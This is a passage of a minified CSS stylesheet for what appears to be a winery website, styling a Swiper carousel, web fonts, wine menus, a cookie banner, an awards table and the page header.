left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide,swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,swiper-container:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:var(--swiper-pagination-bullet-border-radius,50%);display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,:host(.swiper-horizontal.swiper-rtl) .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}@font-face{font-family:Socicon;font-style:normal;font-weight:400;src:url(../fonts/4317f2da2777a8597716.eot?87visu);src:url(../fonts/4317f2da2777a8597716.eot?87visu#iefix) format("embedded-opentype"),url(../fonts/eedd79fefd1f463774c3.woff2?87visu) format("woff2"),url(../fonts/5e5141114465c87fe934.ttf?87visu) format("truetype"),url(../fonts/d0621cf53f0dd9f9c06c.woff?87visu) format("woff"),url(../fonts/325eddc3c355890fc1f0.svg?87visu#Socicon) format("svg")}[class*=" social-"],[class^=social-]{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Socicon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.social-facebook:before{content:"\e028"}.social-twitter:before{content:"\e08d"}.social-instagram:before{content:"\e044"}.social-youtube:before{content:"\e0a5"}.social-linkedin:before{content:"\e04c"}.social-wechat:before{content:"\e097"}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box;outline:none}.color1 h3,.color1 p:after{color:#465767}.color2 h3,.color2 p:after{color:#c79f27}.color3 h3,.color3 p:after{color:#7699a4}.color4 h3,.color4 p:after{color:#b56e30}.color5 h3,.color5 p:after{color:#697b22}.color6 h3,.color6 p:after{color:#616669}.color7 h3,.color7 p:after{color:#103f47}@keyframes animationWave{0%{opacity:0;transform:translate(-50%,-50%) scale(0)}10%{opacity:1}20%{border:4px solid #be9559}to{border:4px solid rgba(190,149,89,0);transform:translate(-50%,-50%) scale(1.4)}}@keyframes slide-in{0%{opacity:0;transform:translateY(0) translateX(-20px) scaleY(1.1)}to{opacity:1;transform:translateY(0) translateX(0) scaleY(1)}}@keyframes fade{0%{opacity:.5}50%{opacity:1}to{opacity:.5}}@keyframes rotate{0%{transform:rotate(1turn)}to{transform:rotate(0)}}@font-face{font-display:fallback;font-family:Inter;font-style:normal;font-weight:300;src:url(../fonts/ab15890d6f6bc7f32adf.woff2?v=3.15) format("woff2"),url(../fonts/3ee890bd00a8751acbc3.woff?v=3.15) format("woff")}@font-face{font-display:fallback;font-family:Inter;font-style:italic;font-weight:300;src:url(../fonts/c0c6857dccbc0f214912.woff2?v=3.15) format("woff2"),url(../fonts/b199a1a00fd163232925.woff?v=3.15) format("woff")}@font-face{font-display:fallback;font-family:Oswald;font-style:normal;font-weight:400;src:url(../fonts/6e41c76124ac786bc049.eot);src:local(""),url(../fonts/6e41c76124ac786bc049.eot?#iefix) format("embedded-opentype"),url(../fonts/5ee68289b9bf597a8aff.woff2) format("woff2"),url(../fonts/3d1d485b3ed0d998b43f.woff) format("woff"),url(../fonts/bd101345f20e51ad1040.ttf) format("truetype"),url(../fonts/998bcd1c2db3644bda6c.svg#Oswald) format("svg")}@font-face{font-display:fallback;font-family:essential-regular;font-style:normal;font-weight:400;src:url(../fonts/4ee58e06db28f579e16e.eot);src:url(../fonts/4ee58e06db28f579e16e.eot?#iefix) format("embedded-opentype"),url(../fonts/56852760879c3255f80e.woff) format("woff"),url(../fonts/30f4834610ad60bfeba7.ttf) format("truetype"),url(../fonts/6766f4455d321da88e59.svg#essential-regular) format("svg")}html{overflow-x:hidden;width:100%}html.block{height:100vh;overflow:hidden}body{background-color:#f3f0e9;color:#999898;display:flex;flex-direction:column;font-family:Inter,sans-serif;font-weight:400;min-height:100vh;position:relative;width:100%}body:after{background-color:rgba(42,49,65,.8);content:"";height:100%;left:0;opacity:0;pointer-events:none;position:fixed;top:0;transition:opacity .4s cubic-bezier(.25,1,.5,1);width:100%;will-change:opacity;z-index:9999}body.off:after{opacity:1;pointer-events:auto}body h1{font-size:45px}body h1,body h2{color:#293142;font-family:Oswald,sans-serif;font-weight:400}body h2{font-size:37.5px}body h3{font-size:35px}body h3,body h4{color:#293142;font-family:Oswald,sans-serif;font-weight:400}body h4{font-size:22px}body h5,body h6{color:#293142;font-family:Oswald,sans-serif;font-weight:400}body h1.titre.on span.word,body h2.titre.on span.word,body h3.titre.on span.word{display:inline-block}body h1.titre.on span.char,body h2.titre.on span.char,body h3.titre.on span.char{animation:slide-in 1.6s cubic-bezier(.25,1,.5,1) both;animation-delay:calc(40ms*var(--char-index));display:inline-block;transform-origin:top left;will-change:transform}body p,body ul li{font-size:17px;line-height:1.6}body button#chargerPlus{background:none;border:none;color:#be9559;cursor:pointer;display:block;margin:35px auto 0;text-decoration:underline}body div.popup{align-items:center;background:rgba(0,0,0,.3);display:flex;height:100vh;justify-content:center;opacity:0;pointer-events:none;position:fixed;top:0;transition:opacity .5s linear;width:100%;z-index:999999}body div.popup.on{opacity:1;pointer-events:auto;transition:opacity .5s linear}body div.popup div.center{background:#293142;flex:0 1 80%;max-width:450px;padding:10px 2%;position:relative}body div.popup div.center div.content{text-align:center}body div.popup div.center div.content img{margin:0 auto;max-height:125px;max-width:200px;object-fit:contain;object-position:center}body div.popup div.center div.content p{color:#f3f0e9;margin-top:0}body div.popup div.center div.content p a{color:inherit;transition:color .4s cubic-bezier(.25,1,.5,1)}body div.popup div.center div.content p a:hover{color:#9a8964}body div.popup div.center div.close{cursor:pointer;position:absolute;right:25px;top:25px}body div.popup div.center div.close:before{color:#fff;content:"X";font-family:Inter,sans-serif;font-size:30px;font-weight:400;transition:color .4s cubic-bezier(.25,1,.5,1)}body div.popup div.center div.close:hover:before{color:#000}body div.buy-this-wine{margin-top:60px}body div.buy-this-wine a{background-color:#e86c54;border-radius:5px;color:#fff;display:table;margin-top:15px;padding:15px 30px;text-decoration:none;transition:color .4s cubic-bezier(.25,1,.5,1),background-color .4s cubic-bezier(.25,1,.5,1)}body div.buy-this-wine a:hover{background-color:#fff;color:#e86c54}body div.buy-this-wine p:first-child strong{color:#ee9786;font-family:Oswald,sans-serif;font-size:120%;font-weight:400}body div.bandeauCookie{align-items:center;background:rgba(44,40,38,.8);bottom:-25vh;display:flex;justify-content:space-between;opacity:0;padding:10px 4%;position:fixed;transition:visibility .5s linear,opacity .3s linear,bottom .5s linear;visibility:hidden;width:100%;z-index:99999}body div.bandeauCookie.on{bottom:0;opacity:1;visibility:visible}body div.bandeauCookie p{margin:0}body div.bandeauCookie p.text{color:#fff;flex:0 1 80%;font-size:12px;line-height:1.2}body div.bandeauCookie p.buttons{flex:0 1 15%;position:relative;text-align:right}body div.bandeauCookie p.buttons a,body div.bandeauCookie p.buttons button{background-color:transparent;border:none;box-sizing:border-box;color:#fff;cursor:pointer;display:block;font-size:18px;margin-left:auto;padding:4px 0;text-decoration:none}body div.bandeauCookie p.buttons a#ConfirmCookie,body div.bandeauCookie p.buttons button#ConfirmCookie{margin-bottom:15px}body div.bandeauCookie p.buttons a.enSavoirPlus,body div.bandeauCookie p.buttons button.enSavoirPlus{bottom:-5px;color:#fff;font-size:8px;position:absolute;right:0}body div.selectYear{margin:0 auto;max-width:650px;text-align:center;width:90%}body div.selectYear span{display:inline-block;font-family:Oswald,sans-serif;font-weight:400;vertical-align:middle}body div.selectYear span.filterByYear{margin-right:15px}body div.selectYear span.after{margin-left:15px}body div.selectYear select{-webkit-appearance:none;appearance:none;background-color:transparent;border:1px solid #999898;color:#999898;display:inline-block;height:45px;padding-left:15px;vertical-align:middle;width:150px}body div.lang{color:#fff;flex:0 1 auto;height:19px;margin-right:25px}body div.lang span{margin-right:1px;text-decoration:underline}body div.lang a,body div.lang span{color:inherit;font-family:Oswald,sans-serif;font-weight:400;text-transform:uppercase}body div.lang a{margin-left:1px;text-decoration:none}body div.loading{background-color:#2a3141;height:100vh;left:0;opacity:1;pointer-events:auto;position:fixed;top:0;transition:opacity .5s cubic-bezier(.25,1,.5,1);width:100%;will-change:opacity;z-index:9999999}body div.loading:after{background:url(../img/dd2560c6e94e2bd033c0.png) 50% no-repeat;background-size:contain;content:"";height:15vw;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);width:15vw}body div.loading.off{opacity:0;pointer-events:none;transition:opacity 1s cubic-bezier(.25,1,.5,1)}body div.loading.first{background-color:#f3f0e9;pointer-events:none}body div.loading.first img{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}body div.loading:not(.first):after{opacity:1}body div.videoBloc{height:0;overflow:hidden;padding-bottom:56.25%;position:relative}body div.videoBloc span.play{color:#be9559;cursor:pointer;font-size:75px;left:50%;position:absolute;text-shadow:0 0 50px 50px hsla(0,0%,100%,.8);top:50%;transform:translate(-50%,-50%);transition:all .4s ease-in-out;z-index:999}body div.videoBloc span.play:hover{color:#fff}body div.videoBloc img{object-fit:cover;z-index:999}body div.videoBloc iframe,body div.videoBloc img{height:100%;left:0;position:absolute;top:0;transition:all .5s ease-in-out;width:100%}body div.videoBloc iframe{z-index:999999}body div.navigationVin{align-items:center;display:flex;height:78px;justify-content:center;margin:45px auto;max-width:1450px;width:90%}body div.navigationVin a{color:#be9559;cursor:pointer;display:inline-block;flex:0 1 250px;line-height:1;position:relative;text-decoration:none;transition:color .4s cubic-bezier(.25,1,.5,1);vertical-align:middle}body div.navigationVin a small{color:#293142;display:inline-block;font-size:65%;vertical-align:middle}body div.navigationVin a.button-next:before,body div.navigationVin a.button-prev:after{border:1px solid #ccc;font-size:45px;height:75px;line-height:70px;position:absolute;text-align:center;top:50%;transform:translateY(-50%);transition:all .5s cubic-bezier(.25,1,.5,1);width:75px}body div.navigationVin a.button-next{padding-left:95px}body div.navigationVin a.button-next:before{content:">";left:0}body div.navigationVin a.button-next:hover{color:#293142}body div.navigationVin a.button-next:hover:before{font-size:55px;margin-right:45px}body div.navigationVin a.button-prev{padding-right:95px;text-align:right}body div.navigationVin a.button-prev:after{border-right:0;content:"<";right:0}body div.navigationVin a.button-prev:hover{color:#293142}body div.navigationVin a.button-prev:hover:after{font-size:55px;margin-left:45px}body div#wpadminbar{position:fixed;top:0;z-index:9999999}body div.menuVin{height:100vh;left:-75%;opacity:0;pointer-events:none;position:fixed;top:0;transition:width 1.2s cubic-bezier(.25,1,.5,1),left 1.2s cubic-bezier(.25,1,.5,1),opacity 1.2s cubic-bezier(.25,1,.5,1);width:75%;will-change:left;z-index:99999999}body div.menuVin.on{left:0;opacity:1;pointer-events:all;transition:width 2.2s cubic-bezier(.25,1,.5,1),left 2.2s cubic-bezier(.25,1,.5,1),opacity 2.2s cubic-bezier(.25,1,.5,1)}body div.menuVin.on div.wrap div.side-1{box-shadow:-25px 0 45px rgba(41,49,66,.7)}body div.menuVin.on2 button#closeMenuLeft{left:90%}body div.menuVin.on2 div.wrap div.side-2{width:60%}body div.menuVin div.wrap{height:100%;position:relative;width:100%}body div.menuVin div.wrap:before{background:url(../img/4eac06860dc5baa0895d.png) 50% no-repeat;background-size:contain;content:"";height:100%;opacity:.2;pointer-events:none;position:absolute;width:100%;z-index:9999}body div.menuVin div.wrap div.side-1{background-color:#f3f0e9;box-shadow:0 0 0 rgba(41,49,66,0);height:100%;position:relative;transition:width 1.2s cubic-bezier(.25,1,.5,1);width:40%;will-change:width;z-index:999}body div.menuVin div.wrap div.side-1 div.content{padding:25vh 15% 0;width:100%}body div.menuVin div.wrap div.side-1 div.content h1{color:#be9559;font-size:30px;margin-bottom:50px;text-decoration:underline;text-transform:uppercase}body div.menuVin div.wrap div.side-1 div.content div.catParent{margin-bottom:15px}body div.menuVin div.wrap div.side-1 div.content div.catParent.on p{color:#be9559}body div.menuVin div.wrap div.side-1 div.content div.catParent.on p:after{width:100%!important}body div.menuVin div.wrap div.side-1 div.content div.catParent:hover p{color:#be9559}body div.menuVin div.wrap div.side-1 div.content div.catParent:hover p:after{width:80%}body div.menuVin div.wrap div.side-1 div.content div.catParent p{color:#293142;cursor:pointer;display:table;font-family:Oswald,sans-serif;font-size:25px;font-weight:400;margin:0 0 10px;padding-bottom:15px;position:relative;text-transform:none}body div.menuVin div.wrap div.side-1 div.content div.catParent p:after{background-color:#999898;bottom:7.5px;content:"";height:1px;left:0;position:absolute;transition:all .4s cubic-bezier(.25,1,.5,1);width:0}body div.menuVin div.wrap div.side-2{background-color:#e7e2d4;height:100%;left:-15%;opacity:1;pointer-events:none;position:absolute;top:0;transition:width 1.8s cubic-bezier(.25,1,.5,1),left 1.8s cubic-bezier(.25,1,.5,1),opacity 1.8s cubic-bezier(.25,1,.5,1);width:55%;z-index:99}body div.menuVin div.wrap div.side-2.on{left:39.5%;opacity:1;pointer-events:all}body div.menuVin div.wrap div.side-2 div.content{height:100%;overflow-y:auto;padding:20vh 12.5%;width:100%}body div.menuVin div.wrap div.side-2 div.content::-webkit-scrollbar-thumb{background-color:#be9559}body div.menuVin div.wrap div.side-2 div.content::-webkit-scrollbar{background-color:unset;width:10px}body div.menuVin div.wrap div.side-2 div.content h4{color:#be9559;text-transform:uppercase}body div.menuVin div.wrap div.side-2 div.content div.cuvee,body div.menuVin div.wrap div.side-2 div.content div.cuvee h4{overflow:hidden}body div.menuVin div.wrap div.side-2 div.content div.cuvee ul{list-style:none;margin:0;overflow:hidden}body div.menuVin div.wrap div.side-2 div.content div.cuvee ul li{display:flex;font-size:15px;height:44px;overflow:hidden}body div.menuVin div.wrap div.side-2 div.content div.cuvee ul li a{align-items:center;color:#999898;flex:0 1 100%;text-decoration:none;transition:letter-spacing .4s cubic-bezier(.25,1,.5,1)}body div.menuVin div.wrap div.side-2 div.content div.cuvee ul li a:hover{letter-spacing:.4px}body div.menuVin div.wrap div.side-2 div.content div.cuvee ul li a span.vinRond{border-radius:50%;box-shadow:0 0 10px hsla(0,0%,43%,.3);display:inline-block;height:15px;margin-right:10px;vertical-align:middle;width:15px}body div.menuVin div.wrap div.side-2 div.content div.cuvee ul li a span.vinRond.rouge{background-color:#732621}body div.menuVin div.wrap div.side-2 div.content div.cuvee ul li a span.vinRond.blanc{background-color:#fff}body div.menuVin div.wrap div.side-2 div.content div.cuvee ul li a span.vinRond.rose{background-color:#dbbab8}body div.menuVin button#closeMenuLeft{appearance:none;background:none;border:none;color:#999898;cursor:pointer;left:30%;position:absolute;top:10%;transform:translate(-50%,-50%);transition:left 1.2s cubic-bezier(.25,1,.5,1);z-index:9999}body div.menuVin button#closeMenuLeft:after{color:#999898;content:"j";display:inline-block;font-family:essential-regular,sans-serif;font-size:26px;font-weight:400;margin-left:15px;transition:all .4s cubic-bezier(.25,1,.5,1);vertical-align:middle}body div.menuVin button#closeMenuLeft:hover:after{margin-left:25px}body table.recompenses{border-collapse:collapse;margin:70px auto 0;max-width:1050px;position:relative;width:90%}body table.recompenses.light thead{border-bottom:1px solid #be9559}body table.recompenses.light thead th{color:gray}body table.recompenses.light thead th button{border:1px solid gray}body table.recompenses.light thead th button:before{color:#be9559}body table.recompenses.light tbody tr td{border-bottom:1px solid #be9559;color:#293142}body table.recompenses.light tbody tr td p,body table.recompenses.light tbody tr td.cuvee a{color:#293142}body table.recompenses.light tbody tr td.lien a{color:#be9559}body table.recompenses:not(.light) thead{border-bottom:1px solid #445668}body table.recompenses:not(.light) thead th{color:#445668}body table.recompenses:not(.light) thead th button{border:1px solid #445668}body table.recompenses:not(.light) thead th button:before{color:#be9559}body table.recompenses:not(.light) tbody tr td{border-bottom:1px solid #999898;color:#fff}body table.recompenses:not(.light) tbody tr td p,body table.recompenses:not(.light) tbody tr td.cuvee a{color:#fff}body table.recompenses:not(.light) tbody tr td.lien a{color:#be9559}body table.recompenses thead{text-align:left}body table.recompenses thead th{font-family:Oswald,sans-serif;font-size:14px;font-weight:400;padding:5px 0 15px;text-align:center}body table.recompenses thead th button{background-color:unset;border-radius:50%;cursor:pointer;display:inline-block;height:25px;margin-left:10px;position:relative;transform:rotate(0deg);transition:transform .4s cubic-bezier(.25,1,.5,1),opacity .4s cubic-bezier(.25,1,.5,1);vertical-align:middle;width:25px}body table.recompenses thead th button.off{opacity:.5}body table.recompenses thead th button:before{content:"i";font-family:essential-regular,sans-serif;font-size:13px;font-weight:400;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}body table.recompenses thead th button[data-order=desc]{transform:rotate(180deg)}body table.recompenses tbody tr{overflow:hidden}body table.recompenses tbody tr td{transition:all .6s cubic-bezier(.25,1,.5,1)}body table.recompenses tbody tr:not(.hide):not(.hideFilter){height:80px;opacity:1;pointer-events:auto;position:relative;transition:all .6s cubic-bezier(.25,1,.5,1);visibility:visible;width:100%}body table.recompenses tbody tr:not(.hide):not(.hideFilter)+tr.content{height:auto;opacity:1;pointer-events:none;position:relative;transition:all .6s cubic-bezier(.25,1,.5,1);visibility:visible}body table.recompenses tbody tr.hide,body table.recompenses tbody tr.hideFilter{height:0;left:0;opacity:0;pointer-events:none;position:absolute;transition:position .1s cubic-bezier(.25,1,.5,1),height .5s cubic-bezier(.25,1,.5,1),opacity .5s cubic-bezier(.25,1,.5,1),visibility .5s cubic-bezier(.25,1,.5,1);visibility:hidden;width:100%}body table.recompenses tbody tr.hide td,body table.recompenses tbody tr.hideFilter td{border-bottom:0 solid transparent;height:0;padding:0;transition:all .6s cubic-bezier(.25,1,.5,1)}body table.recompenses tbody td{font-family:Inter,sans-serif;font-size:14px;font-weight:400;margin:0;padding:20px 0;text-align:center;vertical-align:center}body table.recompenses tbody td p{margin:0}body table.recompenses tbody td.date,body table.recompenses tbody td.millesime{width:90px}body table.recompenses tbody td.recompenses{width:150px}body table.recompenses tbody td.recompenses img{height:auto;margin:0 auto;object-fit:contain;width:55px}body table.recompenses tbody td.recompenses p{font-family:Oswald,sans-serif;font-size:16px;font-weight:400}body table.recompenses tbody td.cuvee{width:230px}body table.recompenses tbody td.cuvee a{text-decoration:none}body table.recompenses tbody td.cuvee a:hover{text-decoration:underline}body table.recompenses tbody td.lien{width:140px}body table.recompenses tbody td.lien a{display:inline-block;text-decoration:none;vertical-align:middle}body table.recompenses tbody td.lien a:after{color:inherit;content:"g";display:inline-block;font-family:essential-regular,sans-serif;font-size:inherit;font-weight:400;margin-left:20px;vertical-align:middle}body table.recompenses tbody td.publication{padding-right:10px;width:160px}body table.recompenses tbody td.publication img{display:block;height:40px;margin:0 auto;object-fit:contain;object-position:center;width:80%}main{flex:1;overflow:hidden;width:100%}main.left div.wrapSections>section{padding-left:10%}main.right div.wrapSections>section{padding-right:10%}main div.wrapSections>section{transition:padding-left 1.2s cubic-bezier(.25,1,.5,1),padding-right 1.2s cubic-bezier(.25,1,.5,1)}main[data-fournier-namespace=vin]{background-color:#f3f0e9;padding-bottom:55px}main[data-fournier-namespace=vin] h2{color:#be9559;font-size:20px;margin-bottom:45px;margin-top:0;text-transform:uppercase}header{height:110px;opacity:1;pointer-events:none;position:fixed;top:0;transition:top 1s cubic-bezier(.25,1,.5,1),opacity 2s cubic-bezier(.25,1,.5,1);width:100%;z-index:99999}header.admin{top:32px}header.hide{opacity:0;top:-110px!important}header div.contenu{display:flex;height:110px;justify-content:space-between;margin:0 auto;max-width:1450px;padding:15px 0;width:90%}header div.contenu.light div.logo img:not(.light){opacity:0!important}header div.contenu.light div.logo img.light{opacity:1!important}header div.contenu.light div.right div.btnMenu p,header div.contenu.light div.right div.lang{color:#fff}header div.contenu div.logo{flex:0 1 100px;pointer-events:auto;position:relative}header div.contenu div.logo img{height:auto;left:0;object-fit:contain;opacity:1;position:absolute;top:0;transition:opacity .4s cubic-bezier(.25,1,.5,1);width:100%}header div.contenu div.logo img.light{opacity:0}header div.contenu div.right{align-items:center;display:flex;flex:0 1 auto;justify-content:space-between;pointer-events:auto}header div.contenu div.right div.lang{color:#191f28;transition:color .4s cubic-bezier(.25,1,.5,1)}header div.contenu 